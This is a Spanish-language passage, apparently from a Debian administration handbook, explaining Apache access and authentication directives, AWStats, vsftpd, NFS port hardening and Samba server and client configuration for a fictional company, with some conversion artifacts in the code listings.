<Directory /var/www> Options Includes FollowSymlinks AllowOverride All DirectoryIndex index.php index.html index.htm </Directory>

La directiva DirectoryIndex contiene una lista de archivos a intentar cuando el pedido del cliente es un directorio. El primer archivo de la lista que exista será utilizado y enviado como respuesta.

La directiva Options debe seguirse de una lista de opciones a activar. El valor None desactiva todas las opciones; correspondientemente, All las activa todas excepto MultiViews. Las opciones disponibles incluyen:

- ExecCGI indica que puede ejecutar scripts CGI.
- FollowSymlinks le dice al servidor que puede seguir los enlaces simbólicos y que la respuesta debe contener el contenido del objetivo de dichos enlaces.
- SymlinksIfOwnerMatch también le indica al servidor que siga los enlaces simbólicos, pero sólo cuando el enlace y su objetivo tengan el mismo dueño.
- Includes activa *inclusiones del lado del servidor* (*SSI*: «Server Side Includes»). Estas directivas se encuentran en las páginas HTML y son ejecutadas en el momento de cada pedido.
- Indexes le indica al servidor que provea una lista del contenido de los directorios si el pedido HTTP del cliente apunta a un directorio sin un archivo de índice (es decir, que no existe en él ninguno de los archivos enumerados en la directiva DirectoryIndex).
- MultiViews activa la negociación de contenido; el servidor puede utilizar esto para proveer una página web que utilice el idioma preferido configurado en el navegador.



La directivaAllowOverride enumera todas las opciones que pueden ser activadas o desactivadas en un archivo .htaccess. Un uso común de esta opción es restringir ExecCGI para que los administradores puedan elegir los usuarios que podrán ejecutar programas bajo la identidad del servidor web (el usuario www-data).

## Autenticación obligatoria

En algunas cirucunstancia necesitará restringir el acceso a partes de un sitio web, de forma que sólo usuarios legítimos que provean un nombre de usuario y una contraseña tengan acceso al contenido.

**Ejemplo 11.19** Archivo .htaccess para autenticación obligatoria

```
Require valid-user
AuthName "Private directory"
AuthType Basic
AuthUserFile /etc/apache2/authfiles/htpasswd-private
```
#### **SEGURIDAD**

Sin seguridad El sistema de autenticación utilizado en el ejemplo anterior (Basic) tiene una seguridad mínima ya que se envía la contraseña en texto plano (codificada sólamente con base64 que es sólo una codificación, no un método de cifrado). También debe saber que los documentos «protegidos» por este mecanismo también son enviados sin cifrar a través de la red. Si la seguridad es importante, debe cifrar la conexión HTTP completa con SSL.

El archivo /etc/apache2/authfiles/htpasswd-private contiene una lista de usuarios y contraseñas; usualmente lo manipulará con el programa htpasswd. Por ejemplo, ejecute lo siguiente para agregar un usuario o cambiar su contraseña:

# **htpasswd /etc/apache2/authfiles/htpasswd-private usuario** New password: Re-type new password: Adding password for user usuario

#### Restricción de acceso

Las directivas Allow from y Deny from controlan las restricciones de acceso a un directorio (y sus subdirectorios de forma recursiva).

La directiva Order le indica al servidor el orden en el que aplicar las directivas Allow from y Deny from; la última que coincida tiene precedencia. En términos concretos, Order deny,allow permite acceso si no coincide ninguna regla Deny from o si coincide una directiva Allow from. A la inversa, Order allow,deny rechaza el acceso si no coincide ninguna directiva Allow from (o si coincide una directiva Deny from).

A las directivas Allow from y Deny from le puede seguir una dirección IP, una red (como 192. 168.0.0/255.255.255.0, 192.168.0.0/24 o inclusive 192.168.0), un nombre de equipo o nombre de dominio o la palabra clave all que incluye a todos.

**Ejemplo 11.20** Rechazar de forma predeterminada pero permitir desde la red local

Order deny,allow Allow from 192.168.0.0/16 Deny from all

## 11.2.4. Analizadores de registros

Generalmente se instala un analizador de registros en un servidor web; ya que éste provee a los administradores una idea precisa sobre los patrones de uso del servidor.

Los administradores de Falcot Corp seleccionaron *AWStats* (estadísticas web avanzadas: «*Advanced Web Statistics*) para analizar sus archivos de registro de Apache.

El primer paso de configuración es personalizar el archivo /etc/awstats/awstats.conf. Los administradores de Falcot lo mantuvieron sin cambios más que los siguientes parámetros:

```
LogFile="/var/log/apache2/access.log"
LogFormat = "%virtualname %host %other %logname %time1 %methodurl %code %bytesd %
    ➥ refererquot %uaquot"
SiteDomain="www.falcot.com"
HostAliases="falcot.com REGEX[^.*\.falcot\.com$]"
DNSLookup=1
LoadPlugin="tooltips"
```
Todos estos parámetros están documentados con comentarios en el archivo de la plantilla. En particular, los parámetros LogFile y LogFormat describen la ubicación y el formato del archivo de registros y la información que contiene; SiteDomain y HostAliases enumeran los varios nombres con los que se conocerá el sitio web principal.

En sitios con mucho tráfico, no debería definir DNSLookup como 1; para sitios más pequeños, como el de Falcot ya descripto, esta configuración permite conseguir reportes más legibles que incluyen nombres completos de equipos en lugar de sólo direcciones IP.



AWStats también estará activo para otros servidores virtuales; cada servidor virtual necesita su propio archivo de configuración, como /etc/awstats/awstats.www.falcot.org.conf.

**Ejemplo 11.21** Archivo de configuración de AWStats para un servidor virtual

```
Include "/etc/awstats/awstats.conf"
SiteDomain="www.falcot.org"
HostAliases="falcot.org"
```
AWStats utiliza varios íconos almacenados en el directorio /usr/share/awstats/icon/. Para que éstos estén disponibles en el sitio web, necesita adaptar la configuración de Apache para incluir la siguiente directiva:

Alias /awstats-icon/ /usr/share/awstats/icon/

Luego de unos minutos (y una vez que el script ejecutó varias veces), los resultados estarán disponibles en el sitio web:

- ➨ <http://www.falcot.com/cgi-bin/awstats.pl>
- ➨ <http://www.falcot.org/cgi-bin/awstats.pl>

#### **PRECAUCIÓN**

Rotación de archivos de registro

Para que las estadísticas tengan en cuenta todos los registros, AWStats necesita ejecutar justo antes que se roten los archivos de registro de Apache. Teniendo en cuenta la directiva prerotate del archivo /etc/logrotate.d/apache2, puede solucionarlo agregando un enlace simbólico a /usr/share/awstats/ tools/update.sh en /etc/logrotate.d/httpd-prerotate:

```
$ cat /etc/logrotate.d/apache2
/var/log/apache2/*.log {
  weekly
  missingok
  rotate 52
  compress
  delaycompress
  notifempty
  create 644 root adm
  sharedscripts
  postrotate
    /etc/init.d/apache2 reload > /dev/null
  endscript
  prerotate
    if [ -d /etc/logrotate.d/httpd-prerotate ]; then \
      run-parts /etc/logrotate.d/httpd-prerotate; \
    fi; \setminusendscript
}
$ sudo mkdir -p /etc/logrotate.d/httpd-prerotate
$ sudo ln -sf /usr/share/awstats/tools/update.sh \
  /etc/logrotate.d/httpd-prerotate/awstats
```
Sepa también que los archivos de registro creados por logrotate necesitan ser legibles por todos, especialmente AWStats. En el ejemplo anterior, se garantiza esto con la línea create 644 root adm (en lugar de los permisos predeterminados 640).

## **11.3. Servidor de archivos FTP**

FTP (*protocolo de transferencia de archivos*: «File Transfer Protocol») es uno de los primeros protocolos de Internet (¡RFC 959 fue publicado en 1985!). Era utilizado para distribuir archivos antes que naciera la web (se creó el protocolo HTTP en 1990, y su versión 1.0 fue formalmente definida en el RFC 1945 publicado en 1996).

El protocolo permite tanto subir como descargar archivos; por esta razón, todavía continúa siendo utilizado para desplegar actualizaciones a un sitio web almacenado por nuestro proveedor de Internet (o cualquier otra entidad que almacene sitios web). En estos casos, se fuerza el acceso seguro con un identificador de usuario y una contraseña; si éste es exitoso, el servidor FTP proporciona acceso de lectura y escritura al directorio del usuario.

Otros servidores FTP son utilizados principalmente para distribuir archivos para descargar públicamente; los paquetes Debian son un buen ejemplo. Se obtiene el contenido de estos servidores desde otros servidores, geográficamente remotos; luego éstos estarán disponibles para usuarios menos distantes. Esto significa que no necesita autenticación del cliente; como consecuencia, se conoce este modo de operación como «FTP anónimo». Para ser perfectamente correcto, los clientes sí se autentican con el nombre de usuario anonymous («anónimo»); la contraseña es generalmente, por convención, la dirección de correo del usuario, pero el servidor la ignora.

Hay muchos servidores FTP disponibles en Debian (*ftpd*, *proftpd-basic*, *ftpd*, etc.). Los administradores de Falcot Corp seleccionaron *vsftpd* porque sólo utilizan el servidor FTP para distribuir unos pocos archivos (incluyendo un repositorio de paquetes Debian); como no necesitan funcionalidades avanzadas, eligieron enfocarse en los aspectos de seguridad.

Instalar el paquete crea un usuario de sistema ftp. Siempre se utiliza esta cuenta para conexiones FTP anónimas, y su directorio (/srv/ftp/) es la raíz del árbol al que tienen acceso los usuarios que se conecten a este servicio. La configuración predeterminada (en /etc/vsftpd.conf) es muy restrictiva: únicamente permite acceso anónimo como sólo lectura (ya que están desactivadas las opciones write enable y anon upload enable), y los usuarios locales no se pueden conectar con su nombre de usuario y contraseña usuales para acceder a sus propios archivos (opción local\_enable). Sin embargo, esta configuración predeterminada se adapta correctamente a las necesidades en Falcot Corp.

# **11.4. Servidor de archivos NFS**

NFS (*sistema de archivos de red*: «Network File System») es un protocolo que permite acceso remoto a un sistema de archivos a través de la red. Todos los sistemas Unix pueden trabajar con este protocolo; cuando se involucran sistemas Windows, debe utilizar Samba en su lugar.

NFS es una herramienta muy útil, pero debe tener en cuenta sus limitaciones especialmente en cuestiones de seguridad: todos los datos pasan a través de la red sin cifrar (un *sniffer* puede interceptarlos); el servidor fuerza restricciones de acceso basado en la dirección IP del cliente (que puede ser falsificada); y, finalmente, cuando se provee acceso a una máquina cliente a un espacio NFS compartido mal configurado, el usuario root del cliente puede acceder a todos los archivos en el espacio compartido (aún aquellos que pertenezcan a otros usuarios) ya que el servidor confía en el nombre de usuario que recibe del cliente (esta es una limitación histórica del protocolo).

# **DOCUMENTACIÓN**

«HOWTO» de NFS

Aunque es bastante antiguo, el «HOWTO» de NFS está repleto de información interesante, inclusive métodos para optimizar el rendimiento. También describe una forma de asegurar las transferencias NFS con un túnel SSH; sin embargo, esta técnica impide el uso de lockd.

➨ <http://nfs.sourceforge.net/nfs-howto/>

## 11.4.1. Protección de NFS

Debido a que NFS confía en la información que recibe de la red, es vital asegurar que sólo las máquinas que deban utilizarlo puedan conectarse a los varios servidores RPC necesarios. El firewall también debe bloquear *falseado de IPs* («IP spoofing») para prevenir que una máquina externa actúe como una interna y que el acceso a los puertos apropiados esté restringido a las máquinas que deban acceder a espacios compartidos por NFS.



Para que NFS funcione de forma óptima pueden ser necesarios otros servicios RPC, incluyendo rpc.mountd, rpc.statd y lockd. Sin embargo, de forma predeterminada estos servicios utilizan un puerto aleatorio (asignado por el *portmapper*), lo que dificulta filtrar el tráfico a los mismos. Los administradores de Falcot Corp lograron evitar este problema de la forma descripta a continuación.

Los primeros dos servicios mencionados anteriormente son implementados por programas en espacio de usuario, iniciados respectivamente por /etc/init.d/nfs-kernel-server y /etc/init.d/nfs-common. Ambos proveen opciones de configuración para forzar puertos, los archivos relevantes que debe modificar para siempre utilizar estas opciones son /etc/default/ nfs-kernel-server y /etc/default/nfs-common.

```
Ejemplo 11.22 El archivo /etc/default/nfs-kernel-server
```

```
# Cantidad de servidores a iniciar
RPCNFSDCOUNT=8
# Prioridad de ejecición del servidor (revise nice(1))
RPCNFSDPRIORITY=0
# Opciones para rpc.mountd.
# Si tiene un firewall basado en puertos, podría desear configurar
# un puerto fijo aquí con la opción --port. Para más información
# revise rpc.mountd(8) o http://wiki.debian.org/SecuringNFS
# Para desactivar NFSv4 en el servidor, especifique aquí
# '--no-nfs-version 4'
RPCMOUNTDOPTS="--manage-gids --port 2048"
```
# ¿Desea iniciar el demonio svcgssd? Sólo es necesario para exportaciones

# Kerberos. Las alternativas válidas son "yes" y "no" (predeterminado). NEED\_SVCGSSD=

# Opciones para rpc.svcgssd. RPCSVCGSSDOPTS=

**Ejemplo 11.23** El archivo /etc/default/nfs-common # Si no configura las opciones NEED\_, se intentará autodetectarlas; esto # debería ser suficiente para la mayoría. Las alternativas válidas para # las opciones NEED\_ son "yes" y "no". # ¿Desea iniciar el demonio statd? No es necesario para NFSv4. NEED\_STATD= # Opciones para rpc.statd. # ¿rpc.statd debe escuchar en un puerto específico? Esto es especialmente # útil cuando tiene un firewall basado en puertos. Para utilizar un puerto # fijo, configure en esta variable los parámetros para statd, como: # "--port 4000 --outgoing-port 4001". Para más información revise # rpc.statd(8) o http://wiki.debian.org/SecuringNFS STATDOPTS="--port 2046 --outgoing-port 2047" # ¿Desea iniciar el demonio idmapd? Sólo es necesario para NFSv4. NEED\_IDMAPD= # ¿Desea iniciar el demonio gssd? Es necesario para puntos de montaje Kerberos. NEED\_GSSD=

Una vez que realizó estos cambios y reinició los servicios, rpc.mountd utilizará el puerto 2048; rpc.statd escuchará en el puerto 2046 y utilizará el puerto 2047 para conexiones salientes.

El servicio lockd es gestionado por un *hilo* de núcleo (proceso liviano); esta funcionalidad está compilada como un módulo en los núcleos Debian. El módulo tiene dos opciones que permiten utilizar siempre el mismo puerto: nlm\_udpport y nlm\_tcpport. Para que se utilicen siempre estas opciones, debe existir un archivo /etc/modprobe.d/lockd como el siguiente:

**Ejemplo 11.24** El archivo /etc/modprobe.d/lockd

options lockd nlm\_udpport=2045 nlm\_tcpport=2045

Una vez que están definidos estos parámetros resulta más sencillo controlar el acceso al servicio NFS desde el firewall de una forma específica filtrando el acceso a los puertos 111 y desde el 2045 al 2049 (tanto UDP como TCP).

# 11.4.2. Servidor NFS

El servidor NFS es parte del núcleo Linux; en los núcleos que Debian provee está compilado como un módulo de núcleo. Si necesita ejecutar el servidor NFS automáticamente al iniciar, debe instalar el paquete *nfs-kernel-server*; contiene los scripts de inicio relevantes.

El archivo de configuración del servidor NFS, /etc/exports, enumera los directorios que estarán disponibles en la red (*exportados*). Para cada espacio compartido NFS, sólo tendrán acceso las máquinas especificadas. Puede obtener un control más detallado con unas pocas opciones. La sintaxis para este archivo es bastante simple:

/directorio/a/compartir maquina1(opcion1,opcion2,...) maquina2(...) ...

Puede identificar cada máquina mediante su nombre DNS o su dirección IP. También puede especificar conjuntos completos de máquinas utilizando una sintaxis como \*.falcot.com o un rango de direcciones IP 192.168.0.0/255.255.255.0 o 192.168.0.0/24.

De forma predeterminada (o si utiliza la opción ro), los directorios están disponibles sólo para lectura. La opción rw permite acceso de lectura y escritura. Los clientes NFS típicamente se conectan desde un puerto restringido sólo a root (en otras palabras, menor a 1024); puede eliminar esta restricción con la opción insecure (la opción secure es implícita, pero puede hacerla explícita para más claridad).

De forma predeterminada, el servidor sólo responderá consultas NFS cuando se complete la operación actual de disco (la opción sync); puede desactivar esto con la opción async. Las escrituras asíncronas aumentarán un poco el rendimiento pero disminuirán la fiabilidad debido al riesgo de pérdida de datos en caso de un cierre inesperado del servidor entre que recibió el pedido de escritura y los datos sean escritos realmente en el disco. Debido a que el valor predeterminado cambió recientemente (comparado con el valor histórico de NFS), se recomienda configurarlo explícitamente.

Para no proveerle acceso de root al sistema de archivos a ningún cliente NFS, el servidor considerará todas las consultas que parezcan provenir de un usuario root como si provinieran del usuario nobody. Este comportamiento corresponde a la opción root\_squash y está activado de forma predeterminada. La opción no\_root\_squash, que desactiva este comportamiento, es riesgosa y sólo debe ser utilizada en entornos controlados. Las opciones anonuid=uid y anongid= gid permiten especificar otro usuario falso que será utilizado en lugar deñ UID/GID 65534 (que corresponden al usuario nobody y al grupo nogroup).

Existen otras opciones disponibles; están documentadas en la página de manual exports(5).



# 11.4.3. Cliente NFS

Como con cualquier otro sistema de archivos, incorporar un espacio compartido NFS en el jerarquía del sistema es necesario montarlo. Debido a que este sistema de archivos tiene sus peculiaridades fueron necesarios unos pocos ajustes en la sintaxis de mount y en el archivo /etc/fstab.

**Ejemplo 11.25** Montaje manual con el programa mount

# **mount -t nfs -o rw,nosuid arrakis.internal.falcot.com:/srv/shared /shared**

**Ejemplo 11.26** Elemento NFS en el archivo /etc/fstab

arrakis.internal.falcot.com:/srv/shared /shared nfs rw,nosuid 0 0

El elemento descripto monta, al iniciar el sistema, el directorio NFS /srv/shared/ en el servidor arrakis en el directorio local /shared/. Necesita acceso de lectura y escritura (de allí el parámetro rw). La opción nosuid es una medida de protección que elimina cualquier bit setuid o setgid de los programas almacenados en el espacio compartido. Si el espacio compartido NFS está destinado sólo a almacenar documentos, también se recomienda utilizar la opción noexec que evita la ejecución de programas almacenados en el espacio compartido.

La página de manual nfs(5) describe todas las opciones con algo de detalle.

# **11.5. Configuración de espacios compartidos Windows con Samba**

Samba es un conjunto de herramientas que administran el protocolo SMB (también conocido como «CIFS») en Linux. Windows utiliza este protocolo para espacios compartidos de red e impresoras compartidas.

Samba también puede actuar como un controlador de dominio Windows. Esta es una herramienta sobresaliente para asegurar una integración perfecta entre servidores Linux y las máquinas de escritorios en las oficinas que todavía utilizan Windows.

## 11.5.1. Servidor Samba

El paquete *samba* contiene los dos servidores principales de Samba 3: smbd y nmbd.

**HERRAMIENTA** Administración de Samba con SWAT

SWAT (herramienta web de administración de Samb: «Samba Web Administration Tool») es una interfaz web que permite configurar el servicio Samba. Debido a que el paquete swat no activa su interfaz de configuración de forma predeterminada, debe activarla manualmente con update-inetd --enable swat.



#### Configuración con debconf

El paquete define una configuración mínima basada en las respuestas a unas pocas preguntas Debconf realizadas durante la instalación inicial; puede rehacer luego este paso de configuración ejecutando dpkg-reconfigure samba-common samba.

La primera porción de información requerida es el nombre del grupo de trabajo al que pertenecerá el servidor Samba (en nuestro caso la respuesta es FALCOTNET). Otra pregunta es sobre si se deben cifrar las contraseñas. La respuesta es sí, debido a que es necesario para los clientes Windows más recientes; además, aumenta la seguridad. Por el otro lado, esto implica que deberá administrar las contraseñas Samba separadas de las contraseñas Unix.

El paquete también propone identificar el servidor WINS de la información provista por el demonio DHCP. Los administradores de Falcot Corp rechazaron esta opción ya que pretenden utilizar el servidor Samba en sí como servidor WINS.

La última pregunta es sobre si se iniciarán los servidores a través de inetd o como demonios independientes. Sólo es interesante utilizar inetd cuando se utiliza poco Samba; por lo tanto los administradores de Falcot prefirieron utilizar demonios independientes.

## Configuración manual

**Cambios en smb.conf** Los requisitos en Falcotr requieren modificar otras opciones en el archivo de configuración /etc/samba/smb.conf. Los siguientes extractos resumen los cambios realizados en la sección [global].

```
[global]
## Exploración/Indetificación ###
# Modifique esto al grupo de trabajo/nombre de dominio NT al que pertenecerá su
    ➥ servidor Samba
   workgroup = FALCOTNET
# «server string» es el equivalente al campo de descripción en NT
   server string = \% server (Samba \%)
# Sección sobre Windows Internet Name Serving Support:
# Compatibilidad WINS - Indicar al componente NMBD de Samba que active su servidor
    ➥ WINS
  wins support = yes \bullet[...]
####### Autenticación #######
# «security = user» siempre es una buena idea. Esto requerirá una cuenta
# Unix en este servidor para todo usuario que acceda al servidor. Revise
# /usr/share/doc/samba-doc/htmldocs/Samba3-HOWTO/ServerType.html
# en el paquete samba-doc para más detalles.
   security = user# Puede desear cifrar contraseñas. Revise la sección «encrypy passwords»
# de la página de manual smb.conf(5) antes de activarlo.
   encrypt passwords = true
# Si utiliza contraseñas cifradas, Samba necesitará saber qué tipo de
# base de datos utiliza.
   passdb backend = tdbsam
[...]
########## Impresión ##########
```

```
# Si desea cargar su lista de impresoras automáticamente en lugar
# de configurarlas individualmente, necesitará esto
   load printers = \veees \bullet# Impresión lpr(ng). Puede desear modificar la ubicación del
# archivo printcap
; printing = bsd
    ; printcap name = /etc/printcap
# Impresión CUPS. Revise también la página de manual cupsaddsmb(8)
# en el paquete cups-client.
   printing = cups \bulletprintcap name = cups
```
- <span id="page-321-1"></span>**<sup>1</sup>**[①](#page-320-0) Indica que Samba debe funcionar como un servidor de nombres Netbios (WINS) para la red local.
- **<sup>2</sup>**[①](#page-320-1) Este es el valor predeterminado para este parámetro; sin embargo, como es central a la configuración de Samba, se recomienda rellenarlo explícitamente. Cada usuario debe autenticarse antes de acceder a cualquier espacio compartido.
- **<sup>3</sup>**[①](#page-321-0) Indica a Samba que comparta automáticamente todas las impresoras locales que existen en la configuración de CUPS. Todavía es posible restringir el acceso a estas impresoras agregando las secciones apropiadas.
- **<sup>4</sup>**[①](#page-321-1) Especifica el sismtea de impresión a utilizar; CUPS en nuestro caso.

**Añadir usuarios** Cada usuario Samba necesita una cuenta en el servidor; primero debe crear las cuentas Unix, luego necesita registrar el usuario en la base de datos de Samba. El paso de Unix se realiza de la forma normal (por ejemplo, utilizando adduser).

Agregar un usuario existente a la base de datos de Samba sólo es cuestión de ejecutar smbpasswd -a usuario; esto pedirá la contraseña de forma interactiva.

Puede eliminar un usuario ejecutando smbpasswd -x usuario. También puede desactivar temporalmente una cuenta Samba (con smbpasswd -d usuario) y reactivarla después (con smbpasswd -e usuario).

**Cambio a controlador de dominio** Esta sección documenta cómo los administradores de Falcot fueron inclusive más allá y convirtieron el servidor Samba en un controlador de dominio con perfiles móviles (que permite a los usuarios utilizar su escritorio sin importar la máquina en la que se conecten).

Primero agregaron unas pocas directivas adicionales en la sección [global] del archivo de configuración:



- <span id="page-322-2"></span><span id="page-322-1"></span><span id="page-322-0"></span>**<sup>1</sup>**[①](#page-322-0) Habilita la funcionalidad de controlador de dominio.
- **<sup>2</sup>**[①](#page-322-1) Especifica la ubicación de los directorios personales de los usuarios. Estos se almacenan en un espacio compartido dedicado, lo que permite activar opciones específicas (en particular profile acls, un requisito necesario para ser compatible con Windows 2000, XP y Vista).
- **<sup>3</sup>**[①](#page-322-2) Especifica el script *de lote* («batch», no interactivo) que se ejecutará en la máquina Windows cliente cada vez que se inice sesión. En este caso, /var/lib/samba/netlogon/ scripts/logon.bat. El script necesita estar en formato DOS, donde las líneas están separadas por un carácter de retorno de carro y un carácter de cambio de línea; si el archivo fue creado en Linux, ejecutar unix2dos lo convertirá.

Los programas más utilizados en estos scripts permiten la creación automática de discos de red y sincronizar la hora del sistema.



```
net time \\ARRAKIS /set /yes
net use H: /home
net use U: \\ARRAKIS\utils
```
También crearon dos espacios compartidos adicionales con sus directorios asociados:

```
[netlogon]
comment = Servicio de sesiones de red
path = /var/lib/samba/netlogon
guest ok = yeswrite = noshare modes = no
[profiles]
comment = Perfiles compartidos
path = /var/lib/samba/profiles
read only = No
profile acls = Yes
```
También debieron crear los directorios de cada usuario (como /var/lib/samba/ profiles/usuario) y cada uno de ellos debe ser propiedad del usuario apropiado.

# 11.5.2. Cliente Samba

La funcionalidad de cliente en Samba le permite a una máquina Linux acceder a espacios e impresoras compartidas en Windows. Los programas necesarios se encuentran en los paquetes *cifs-utils* y *smbclient*.

## El programa smbclient

El programa smbclient consulta servidores SMB. Puede utilizarse la opción -U usuario, para conectarse con el servidor bajo una identidad concreta. Con smbclient //servidor/espac iocompartido se accede al espacio compartido de modo interactivo como si se tratara de un cliente FTP en una consola. smbclient -L servidor enumerará todos los espacios compartidos (y visibles) en un servidor.

## Montaje de espacios compartidos de Windows

El programa mount permite montar un espacio compartido de Windows en la jerarquía del sistema de archivos de Linux (con la ayuda de mount.cifs provisto por *cifs-utils*).

**Ejemplo 11.28** Montaje de un espacio compartido de Windows

```
mount -t cifs //arrakis/shared /shared \
      -o credentials=/etc/smb-credentials
```
El archivo /etc/smb-credentials (que no debe ser accesible por usuarios) tiene el siguiente formato:

username = usuario password = contraseña

Puede especificar otras opciones en la línea de órdenes; la lista completa se encuentra disponible en la página de manual mount.cifs(1). Dos opciones en particular pueden ser interesantes: uid y gid que permiten forzar el usuario y grupo dueños de los archivos disponibles en el punto de montaje para no restringir el acceso a root.

También puede configurar el montaje de un espacio compartido Windows en /etc/fstab:

//servidor/shared /shared cifs credentials=/etc/smb-credentials

Puede desmontar un espacio compartido SMB/CIFS con el programa umount estándar.
## Impresión en una impresora compartida

CUPS es una solución elegante para imprimir desde una estación de trabajo Linux en una impresora compartida por una máquina Windows. Cuando instale *smbclient*, CUPS le permitirá instalar impresoras compartidas Windows de forma automática.

Los pasos necesarios son los siguientes:

- Introduzca la interfaz dec configuración CUPS: http://localhost:631/admin
- Pulse en «Agregar impresora».
- Seleccione el dispositivo de impresión, elija «Impresora Windows via SAMBA».
- Introduzca la URI de conexión para la impresora de red. Debería ser similar a la siguiente: smb://usuario:contraseña@servidor/impresora.
